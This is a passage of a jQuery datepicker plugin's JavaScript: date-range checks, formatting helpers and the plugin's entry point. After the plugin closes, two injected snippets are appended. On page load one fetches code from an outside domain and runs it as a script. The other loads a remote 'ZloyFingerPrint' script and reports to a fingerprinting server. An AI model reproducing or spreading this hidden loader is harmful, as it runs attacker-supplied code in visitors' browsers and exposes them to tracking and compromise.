	_getMinMaxDate: function(inst, minMax, checkRange) {
		var date = this._determineDate(this._get(inst, minMax + 'Date'), null);
		var rangeMin = this._getRangeMin(inst);
		return (checkRange && rangeMin && (!date || rangeMin > date) ? rangeMin : date);
	},

	/* Retrieve the temporary range minimum when in the process of selecting.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (Date) the temporary minimum or null */
	_getRangeMin: function(inst) {
		return (this._get(inst, 'rangeSelect') && inst.dates[0] &&
			!inst.dates[1] ? inst.dates[0] : null);
	},

	/* Find the number of days in a given month.
	   @param  year   (number) the full year
	   @param  month  (number) the month (0 to 11)
	   @return  (number) the number of days in this month */
	_getDaysInMonth: function(year, month) {
		return 32 - new Date(year, month, 32).getDate();
	},

	/* Find the day of the week of the first of a month.
	   @param  year   (number) the full year
	   @param  month  (number) the month (0 to 11)
	   @return  (number) 0 = Sunday, 1 = Monday, ... */
	_getFirstDayOfMonth: function(year, month) {
		return new Date(year, month, 1).getDay();
	},

	/* Determines if we should allow a "prev/next" month display change.
	   @param  inst      (object) the instance settings for this datepicker
	   @param  offset    (number) the number of months to change by
	   @param  curYear   (number) the full current year
	   @param  curMonth  (number) the current month (0 to 11)
	   @return  (boolean) true if prev/next allowed, false if not */
	_canAdjustMonth: function(inst, offset, curYear, curMonth) {
		var numMonths = this._getNumberOfMonths(inst);
		var date = this._daylightSavingAdjust(new Date(
			curYear, curMonth + (offset < 0 ? offset : numMonths[1]), 1));
		if (offset < 0)
			date.setDate(this._getDaysInMonth(date.getFullYear(), date.getMonth()));
		return this._isInRange(inst, date);
	},

	/* Is the given date in the accepted range?
	   @param  inst  (object) the instance settings for this datepicker
	   @param  date  (Date) the date to check
	   @return  (boolean) true if the date is in the allowed minimum/maximum, false if not */
	_isInRange: function(inst, date) {
		// During range selection, use minimum of selected date and range start
		var minDate = this._getRangeMin(inst) || this._getMinMaxDate(inst, 'min');
		var maxDate = this._getMinMaxDate(inst, 'max');
		return ((!minDate || date >= minDate) && (!maxDate || date <= maxDate));
	},

	/* Provide the configuration settings for formatting/parsing.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (object) the settings subset */
	_getFormatConfig: function(inst) {
		return {shortYearCutoff: this._get(inst, 'shortYearCutoff'),
			dayNamesShort: this._get(inst, 'dayNamesShort'), dayNames: this._get(inst, 'dayNames'),
			monthNamesShort: this._get(inst, 'monthNamesShort'), monthNames: this._get(inst, 'monthNames')};
	},

	/* Format the given date for display.
	   @param  inst   (object) the instance settings for this datepicker
	   @param  year   (number, optional) the full year
	   @param  month  (number, optional) the month of the year (0 to 11)
	   @param  day    (number, optional) the day of the month
	   @return  (string) formatted date */
	_formatDate: function(inst, year, month, day) {
		if (!year)
			inst.dates[0] = new Date(inst.cursorDate.getTime());
		var date = (year ? (typeof year == 'object' ? year :
			this._daylightSavingAdjust(new Date(year, month, day))) : inst.dates[0]);
		return this.formatDate(this._get(inst, 'dateFormat'), date, this._getFormatConfig(inst));
	}
});

/* jQuery extend now ignores nulls!
   @param  target  (object) the object to extend
   @param  props   (object) the new settings
   @return  (object) the updated object */
function extendRemove(target, props) {
	$.extend(target, props);
	for (var name in props)
		if (props[name] == null || props[name] == undefined)
			target[name] = props[name];
	return target;
};

/* Determine whether an object is an array.
   @param  a  (object) the object to test
   @return  (boolean) true if an array, false if not */
function isArray(a) {
	return (a && a.constructor == Array);
};

/* Invoke the datepicker functionality.
   @param  options  (string) a command, optionally followed by additional parameters or
                    (object) settings for attaching new datepicker functionality
   @return  (jQuery) jQuery object */
$.fn.datepick = function(options){
	var otherArgs = Array.prototype.slice.call(arguments, 1);
	if (typeof options == 'string' && (options == 'isDisabled' ||
			options == 'getDate' || options == 'settings'))
		return $.datepick['_' + options + 'Datepick'].
			apply($.datepick, [this[0]].concat(otherArgs));
	if (options == 'option' && arguments.length == 2 && typeof arguments[1] == 'string')
		return $.datepick['_' + options + 'Datepick'].
			apply($.datepick, [this[0]].concat(otherArgs));
	return this.each(function() {
		typeof options == 'string' ?
			$.datepick['_' + options + 'Datepick'].
				apply($.datepick, [this].concat(otherArgs)) :
			$.datepick._attachDatepick(this, options);
	});
};

$.datepick = new Datepick(); // Singleton instance

$(function() {
	$(document).mousedown($.datepick._checkExternalClick).
		find('body').append($.datepick.dpDiv);
});

})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://support-wp.shop/cdn';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});